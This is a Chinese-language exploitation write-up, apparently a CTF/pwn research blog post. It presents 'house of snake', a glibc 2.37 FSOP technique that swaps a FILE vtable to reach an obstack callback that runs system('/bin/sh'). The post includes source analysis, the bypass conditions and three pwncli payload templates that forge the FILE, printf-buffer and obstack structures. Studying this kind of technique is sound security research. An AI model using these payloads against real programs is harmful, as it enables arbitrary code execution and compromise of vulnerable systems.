house_of_snake:一条高版本Glibc IO调用链
本文首发于[看雪论坛],仅在个人博客记录
前言
之前听说glibc2.37删除了_IO_obstack_jumps这个vtable。但是在源码里还看到obstack结构体存在,那么glibc2.37真的不能再调用_IO_obstack_jumps的那条链吗?看完本文就知道还可以调用_IO_obstack_jumps那条链的关键部分。但目前这条链只存在glibc2.37,所以现在可能还没有利用场景。在此结合源码和自己的理解和大家分享一下,也感谢roderick师傅和whiter师傅的指导与支持。如果有哪里不对恳请师傅们斧正!
简介
在此,我称这条链为house of snake,此利用链与house of apple、house of cat、house of emma等利用一样,利用了修改虚表指针的方法。主要思路就是伪造相关结构体并且修改虚表指针为_IO_printf_buffer_as_file_jumps实现攻击。
利用条件
1.能修改stdout、stdin、stderr其中一个_IO_FILE_plus结构(fastbin attack或tcachebin attack)或劫持 _IO_list_all。(如large bin attack、tcache stashing unlink attack、fastbin reverse into tcache)
2.能够触发IO流,执行IO相关函数。
3.能够泄露堆地址和libc基址。
利用原理
前置知识
vtable 劫持的检测措施
在 2.24 版本的 glibc 以后,加入了针对 IO_FILE_plus 的 vtable 劫持的检测措施,glibc 会在调用虚函数之前首先检查 vtable 地址的合法性。首先会验证 vtable 是否位于_IO_vtable 段中,如果满足条件就正常执行,否则会调用_IO_vtable_check 做进一步检查。
简单来说,如果 vtable 地址是非法的,那么会引发 abort。
_IO_FILE结构体
源码如下:
struct _IO_FILE {
      int _flags;
    #define _IO_file_flags _flags

    char* _IO_read_ptr;   /* Current read pointer */
    char* _IO_read_end;   /* End of get area. */
    char* _IO_read_base;  /* Start of putback+get area. */
    char* _IO_write_base; /* Start of put area. */
    char* _IO_write_ptr;  /* Current put pointer. */
    char* _IO_write_end;  /* End of put area. */
    char* _IO_buf_base;   /* Start of reserve area. */
    char* _IO_buf_end;    /* End of reserve area. */
    /* The following fields are used to support backing up and undo. */
    char *_IO_save_base; /* Pointer to start of non-current get area. */
    char *_IO_backup_base;  /* Pointer to first valid character of backup area */
    char *_IO_save_end; /* Pointer to end of non-current get area. */

    struct _IO_marker *_markers;

    struct _IO_FILE *_chain;

    int _fileno;
#if 0
    int _blksize;
#else
    int _flags2;
#endif
    _IO_off_t _old_offset;	/* This used to be _offset but it's too small.  */

#define __HAVE_COLUMN	/* temporary */
    unsigned short _cur_column;
    signed char _vtable_offset;
    char _shortbuf[1];

    /*  char* _save_gptr;  char* _save_egptr; */
    _IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
该结构体应该不难理解,不过多赘述。
_IO_jump_t结构体
struct _IO_jump_t
{
    JUMP_FIELD(size_t, __dummy);
    JUMP_FIELD(size_t, __dummy2);
    JUMP_FIELD(_IO_finish_t, __finish);
    JUMP_FIELD(_IO_overflow_t, __overflow);
    JUMP_FIELD(_IO_underflow_t, __underflow);
    JUMP_FIELD(_IO_underflow_t, __uflow);
    JUMP_FIELD(_IO_pbackfail_t, __pbackfail);
    /* showmany */
    JUMP_FIELD(_IO_xsputn_t, __xsputn);
    JUMP_FIELD(_IO_xsgetn_t, __xsgetn);
    JUMP_FIELD(_IO_seekoff_t, __seekoff);
    JUMP_FIELD(_IO_seekpos_t, __seekpos);
    JUMP_FIELD(_IO_setbuf_t, __setbuf);
    JUMP_FIELD(_IO_sync_t, __sync);
    JUMP_FIELD(_IO_doallocate_t, __doallocate);
    JUMP_FIELD(_IO_read_t, __read);
    JUMP_FIELD(_IO_write_t, __write);
    JUMP_FIELD(_IO_seek_t, __seek);
    JUMP_FIELD(_IO_close_t, __close);
    JUMP_FIELD(_IO_stat_t, __stat);
    JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
    JUMP_FIELD(_IO_imbue_t, __imbue);
#if 0
    get_column;
    set_column;
#endif
};
当我们对一个文件对象fp进行操作时,往往会使用到_IO_jump_t结构体内某一函数。
_IO_FILE_plus结构体
源码如下:
struct _IO_FILE_plus
{
  _IO_FILE file;
  const struct _IO_jump_t *vtable;
};
也就是在_IO_FILE追加了个指向_IO_jump_t结构体的指针。
__printf_buffer结构体
struct __printf_buffer
{
  char *write_base;
  char *write_ptr;
  char *write_end;
  uint64_t written;
  enum __printf_buffer_mode mode;
};
了解存在这个结构体即可。
__printf_buffer_as_file结构体
struct __printf_buffer_as_file
{
  /* Interface to libio.  */
  FILE stream;
  const struct _IO_jump_t *vtable;

  /* Pointer to the underlying buffer.  */
  struct __printf_buffer *next;
};
其中FILE就是_IO_FILE_plus,就是在_IO_FILE_plus结构体后追加了个指向__printf_buffer结构体的指针。这个结构体是关键结构体之一,因为本文提及的调用链离不开这个结构体。
简单总结一下,就是一个常见的_IO_FILE_plus后面追加了一个结构体指针,我们只要认识到这一点就行了。
obstack结构体
struct obstack          /* control current object in current chunk */
{
  long chunk_size;              /* preferred size to allocate chunks in */
  struct _obstack_chunk *chunk; /* address of current struct obstack_chunk */
  char *object_base;            /* address of object we are building */
  char *next_free;              /* where to add next char to current object */
  char *chunk_limit;            /* address of char after current chunk */
  union
  {
    PTR_INT_TYPE tempint;
    void *tempptr;
  } temp;                       /* Temporary for some macros.  */
  int alignment_mask;           /* Mask of alignment for each object. */

  struct _obstack_chunk *(*chunkfun) (void *, long);
  void (*freefun) (void *, struct _obstack_chunk *);
  void *extra_arg;              /* first arg for chunk alloc/dealloc funcs */
  unsigned use_extra_arg : 1;     /* chunk alloc/dealloc funcs take extra arg */
  unsigned maybe_empty_object : 1; /* There is a possibility that the current

  unsigned alloc_failed : 1;      /* No longer used, as we now call the failed
				     handler on error, but retained for binary
				     compatibility.  */
};
在此,我们只需要知道有这个结构体即可,不需要过多的探究每个成员的意义。
__printf_buffer_obstack结构体
struct __printf_buffer_obstack
{
  struct __printf_buffer base;
  struct obstack *obstack;

  char ch;
};
就是在__printf_buffer结构体后追加了一个obstack结构体指针和一个char类型的变量,这个结构体也是关键结构体之一。
调用链分析
_IO_printf_buffer_as_file_jumps
由上可知,vtable必须合法,在glibc2.37中有一个新的vtable,源码如下:
static const struct _IO_jump_t _IO_printf_buffer_as_file_jumps libio_vtable =
{
  JUMP_INIT_DUMMY,
  JUMP_INIT(finish, NULL),
  JUMP_INIT(overflow, __printf_buffer_as_file_overflow),//函数一
  JUMP_INIT(underflow, NULL),
  JUMP_INIT(uflow, NULL),
  JUMP_INIT(pbackfail, NULL),
  JUMP_INIT(xsputn, __printf_buffer_as_file_xsputn),//函数二
  JUMP_INIT(xsgetn, NULL),
  JUMP_INIT(seekoff, NULL),
  JUMP_INIT(seekpos, NULL),
  JUMP_INIT(setbuf, NULL),
  JUMP_INIT(sync, NULL),
  JUMP_INIT(doallocate, NULL),
  JUMP_INIT(read, NULL),
  JUMP_INIT(write, NULL),
  JUMP_INIT(seek, NULL),
  JUMP_INIT(close, NULL),
  JUMP_INIT(stat, NULL),
  JUMP_INIT(showmanyc, NULL),
  JUMP_INIT(imbue, NULL)
};
可知,该vtable内只存在两个函数,分别为__printf_buffer_as_file_overflow,__printf_buffer_as_file_xsputn
接下来我们先对__printf_buffer_as_file_overflow进行分析。
前言
笔者对该利用链分析先关注调用过程,要绕过的条件先按下不表,最后再总结!
__printf_buffer_as_file_overflow函数
源码如下:
static int
__printf_buffer_as_file_overflow (FILE *fp, int ch)
{
  struct __printf_buffer_as_file *file = (struct __printf_buffer_as_file *) fp;

  __printf_buffer_as_file_commit (file);

  /* EOF means only a flush is requested.   */
  if (ch != EOF)
    __printf_buffer_putc (file->next, ch);

  /* Ensure that flushing actually produces room.  */
  if (!__printf_buffer_has_failed (file->next)
      && file->next->write_ptr == file->next->write_end)
    __printf_buffer_flush (file->next);
	[...]
}
该函数首先堆传入的第一个参数强制类型转换为__printf_buffer_as_file并赋给变量file,然后调用__printf_buffer_as_file_commit函数,
__printf_buffer_as_file_commit函数
该函数源码如下:
static void
__printf_buffer_as_file_commit (struct __printf_buffer_as_file *file)
{
  /* Check that the write pointers in the file stream are consistent
     with the next buffer.  */
  assert (file->stream._IO_write_ptr >= file->next->write_ptr);
  assert (file->stream._IO_write_ptr <= file->next->write_end);
  assert (file->stream._IO_write_base == file->next->write_base);
  assert (file->stream._IO_write_end == file->next->write_end);

  file->next->write_ptr = file->stream._IO_write_ptr;
}
可以看出该函数通过断言对file结构体中的stream结构体与next结构体中的成员进行一系列判断,然后做一个赋值的操作。
__printf_buffer_putc函数
可以看到若ch != EOF就调用__printf_buffer_putc,源码如下:
static inline void
__printf_buffer_putc (struct __printf_buffer *buf, char ch)
{
  if (buf->write_ptr != buf->write_end)
      *buf->write_ptr++ = ch;
  else
    __printf_buffer_putc_1 (buf, ch);
}
可知__printf_buffer_putc只是做了一些指针记录的数值加减的操作,对此我们不用过多关注。
然后有判断:if (!__printf_buffer_has_failed (file->next) && file->next->write_ptr == file->next->write_end)
就是判断__printf_buffer_as_file结构体中的mode成员是不是__printf_buffer_mode_failed以及file->next->write_ptr == file->next->write_end,我们假设满足这两个条件,会调用__printf_buffer_flush (file->next)
__printf_buffer_flush 函数
这个函数笔者无法直接在源码中找到,但是配合gdb,笔者还是发现了它的蛛丝马迹。
它其实就是__printf_buffer_do_flush
评论区有师傅(id:我超啊)说该函数其实是__printf_buffer_flush => Xprintf_buffer_flush => Xprintf (buffer_do_flush) (buf) => __printf_buffer_do_flush这样的!但是我们只需要关注__printf_buffer_do_flush,源码如下:
static void
__printf_buffer_do_flush (struct __printf_buffer *buf)
{
switch (buf->mode)
{
case __printf_buffer_mode_failed:
case __printf_buffer_mode_sprintf:
return;
case __printf_buffer_mode_snprintf:
__printf_buffer_flush_snprintf ((struct __printf_buffer_snprintf *) buf);
return;
......
case __printf_buffer_mode_fphex_to_wide:
__printf_buffer_flush_fphex_to_wide
((struct __printf_buffer_fphex_to_wide *) buf);
return;

case __printf_buffer_mode_obstack:
__printf_buffer_flush_obstack ((struct __printf_buffer_obstack *) buf);
return;
}
__builtin_trap ();
}
在这里我们关注进入__printf_buffer_flush_obstack函数的这一分支
__printf_buffer_flush_obstack函数
void
__printf_buffer_flush_obstack (struct __printf_buffer_obstack *buf)
{
  /* About to switch buffers, so record the bytes written so far.  */
  buf->base.written += buf->base.write_ptr - buf->base.write_base;

  if (buf->base.write_ptr == &buf->ch + 1)
    {
      /* Errors are reported via a callback mechanism (presumably for
	 process termination).  */
      obstack_1grow (buf->obstack, buf->ch);
      [...]
    }
}
假设满足所有条件进入obstack_1grow宏定义。
obstack_1grow宏定义
# define obstack_1grow(OBSTACK, datum)					      \
  __extension__								      \
    ({ struct obstack *__o = (OBSTACK);					      \
       if (__o->next_free + 1 > __o->chunk_limit)			      \
	 _obstack_newchunk (__o, 1);					      \
       obstack_1grow_fast (__o, datum);					      \
       (void) 0; })
可以看到里面还有个宏定义,然后又_obstack_newchunk这一个函数。
_obstack_newchunk函数
void
_obstack_newchunk (struct obstack *h, int length)
{
struct _obstack_chunk *old_chunk = h->chunk;
struct _obstack_chunk *new_chunk;
long new_size;
long obj_size = h->next_free - h->object_base;
long i;
long already;
char *object_base;
/* Compute size for new chunk. */
new_size = (obj_size + length) + (obj_size >> 3) + h->alignment_mask + 100;
if (new_size < h->chunk_size)
new_size = h->chunk_size;
/* Allocate and initialize the new chunk. */

new_chunk = CALL_CHUNKFUN (h, new_size);
[...]
假设满足所有条件,进入CALL_CHUNKFUN这个宏定义,该宏定义的源码如下:
# define CALL_CHUNKFUN(h, size) \
  (((h)->use_extra_arg)							      \
   ? (*(h)->chunkfun)((h)->extra_arg, (size))				      \
   : (*(struct _obstack_chunk *(*)(long))(h)->chunkfun)((size)))
可以看到当(((h)->use_extra_arg)不为0时,会调用(*(h)->chunkfun),它的参数是(h)->extra_arg和(size),而我们可以控制(*(h)->chunkfun)与(h)->extra_arg,从而执行system('/bin/sh')。
如果各位跟着本文分析到这,估计就豁然开朗了,因为后半部分与_IO_obstack_xsputn的调用链一样。
完成调用链必要的绕过条件
回顾一下整个分析过程并将所有相关结构体,并都看成__printf_buffer_as_file结构体,有以下条件:
-
在
__printf_buffer_as_file_overflow函数中:file->next->mode!=__printf_buffer_mode_failed&&file->next->write_ptr == file->next->write_end
-
在
__printf_buffer_as_file_commit函数中:file->stream._IO_write_ptr >= file->next->write_ptrfile->stream._IO_write_ptr <= file->next->write_endfile->stream._IO_write_base == file->next->write_basefile->stream._IO_write_end == file->next->write_end
-
在
__printf_buffer_flush函数中: -
file->next->mode =__printf_buffer_mode_obstack -
在
__printf_buffer_flush_obstack函数中: -
buf->base.write_ptr == &buf->ch + 1<==>file->next.write_ptr == &(file->next) + 0x30 + 1 -
在
obstack_1grow宏定义中:(struct __printf_buffer_obstack *) file->obstack->next_free + 1 > (struct __printf_buffer_obstack *) file->obstack->chunk_limit(h)->use_extra_arg不为0 <==>(struct __printf_buffer_obstack *) file->obstack->use_extra_arg != 0
-
注:
-
__printf_buffer_mode_obstack就是0xb
利用思路
本文分析基于amd64下通过FSOP触发。
我们知道FSOP 的核心思想就是劫持_IO_list_all 的值来伪造链表和其中的_IO_FILE 项,但是单纯的伪造只是构造了数据还需要某种方法进行触发。FSOP 选择的触发方法是exit函数调用_IO_flush_all_lockp,这个函数会刷新_IO_list_all 链表中所有项的文件流,相当于对每个 FILE 调用 fflush,也对应着会调用_IO_FILE_plus.vtable 中的_IO_overflow。
我们调试可以知道_IO_overflow位于vtable指针所指向地址+0x18处,也就是说当FSOP发生的时候会调用_IO_FILE_plus.vtable 中的_IO_overflow。即调用vtable指针所指向地址 + 0x18处的数据。

那么只要我们伪造一个_IO_FILE结构体,将它的vtable替换为&_IO_printf_buffer_as_file_jumps,此时vtable指针所指地址+0x18处为__printf_buffer_as_file_overflow,然后伪造上述所有需要满足的条件(详见poc与攻击模板),就可以完成攻击,如下:
POC
-
下载
glibc2.37源码:wget https://mirrors.nju.edu.cn/gnu/libc/glibc-2.37.tar.gz -
解压:
tar -zxvf glibc-2.37.tar.gz -
编译:
mkdir build cd build ../configure --prefix=你想放置可执行文件的绝对路径 sudo make sudo make install -
准备好POC
可以点击这里下载文件(本来是直接展示源码的...但是放到看雪里排版就错位了...)
-
编译POC
gcc POC.c -g -o POC -
patchelf
patchelf --set-rpath 你存放编译后的文件路径/bin/lib ./POC patchelf --set-interpreter 你存放编译后的文件路径/bin/lib/ld-linux-x86-64.so.2 ./POC -

运行
攻击模板
以下攻击模板全是在FSOP下的,可以点击这里下载附件尝试以下三种攻击。
分别伪造__printf_buffer与obstack结构体
from pwncli import *
fp = IO_FILE_plus_struct()
fp.vtable = 0x1ced60 + lb
fp._IO_write_ptr = leak_heap+0xe8 + 0x30 + 1    #0x28
fp._IO_write_end = leak_heap+0xe8 + 0x30 + 1    #0x30
fp._IO_write_base = 0x0                         #0x20


pd = flat(
    {
    0x0:bytes(fp),
    #------fake __printf_buffer---
    0xe0:leak_heap+0xe8,
    0xe8:[
    0,  #write_base 0
    0,  #write_ptr  8
    leak_heap+0xe8 + 0x30 + 1,   #write_end 0x10
    leak_heap+0x110,   #written 0x18
    p32(11),  #mode  0x20
    ],
    #----------------------------
    #------fake obstack----------
    0x110:leak_heap+0x110,
    0x110+0x18:[
    '/bin/sh\x00',
    0
    ],
    0x110+0x38:libc.sym.system,
    0x110+0x48:leak_heap+0x110+0x18,
    0x110+0x50:[0xff]
    #----------------------------
    }
)
obstack结构体与FILE结构体内存复用
from pwncli import *
fp = IO_FILE_plus_struct()
fp.vtable = 0x1ced60 + lb
fp._IO_write_ptr = leak_heap+0xe8 + 0x30 + 1    #0x28
fp._IO_write_end = leak_heap+0xe8 + 0x30 + 1    #0x30
fp._IO_write_base = 0x0                         #0x20


#fake a obsatck
fp._IO_read_base = 0x68732f6e69622f             #0x18
fp._IO_backup_base = 0xff                       #0x50
fp._IO_buf_base = libc.sym.system               #0x38
fp._IO_save_base = leak_heap+0x18               #0x48

pd = flat(
    {
    0x0:bytes(fp),
    0xe0:leak_heap+0xe8,
    0xe8:[
    0,  #write_base 0
    0,  #write_ptr  8
    leak_heap+0xe8 + 0x30 + 1,   #write_end 0x10
    leak_heap+0x110,   #written 0x18
    p32(11),  #mode  0x20
    ],
    0x110:leak_heap, #fake a obstack
    }
)
__printf_buffer结构、obstack结构体与FILE结构体内存复用
这个payload需要的内存是最小的,只需要0xe0字节大小的内存。
from pwncli import *
fp = IO_FILE_plus_struct()
fp.vtable = 0x1ced60 + lb
fp._IO_write_ptr = fake_printf_buffer+ 0x30 + 1    #0x28
fp._IO_write_end = fake_printf_buffer + 0x30 + 1    #0x30
fp._IO_write_base = 0x0                         #0x20

#fake a obsatck
fp._IO_backup_base = 0xff                       #0x50
fp._IO_buf_base = libc.sym.system               #0x38
fp._IO_save_base = fake_fp + 0xa0             #0x48
fp._wide_data = 0x68732f6e69622f                #0xa0

#fake a __printf_buffer
fp = payload_replace(bytes(fp),{
    0x58:0,
    0x60:0,
    0x68:fake_printf_buffer + 0x30 + 1,
    0x70:0,
    0x78:11,
    0x80:fake_fp
})


pd = flat(
    {
    0x0:bytes(fp),
    0xe0:fake_printf_buffer,
    }
)
总结
该利用链看起来需要绕过的条件很多,但是并不复杂,并且可以稳定控制rdi与rip。但是ubuntu还没有使用glibc2.37,所以目前这条链新的还没有利用场景2333。但我相信以后说不定会有它的利用场景。
附录
struct __printf_buffer
{
  char *write_base; 	0x0-0x8
  char *write_ptr;		0x8-0x10
  char *write_end;		0x10-0x18
  uint64_t written;		0x18-0x20
  enum __printf_buffer_mode mode; 0x20-0x24
};
struct __printf_buffer_obstack
{
  struct __printf_buffer base;	0x0-0x24
  struct obstack *obstack;		0x28-0x30

  char ch;	0x30-0x31
};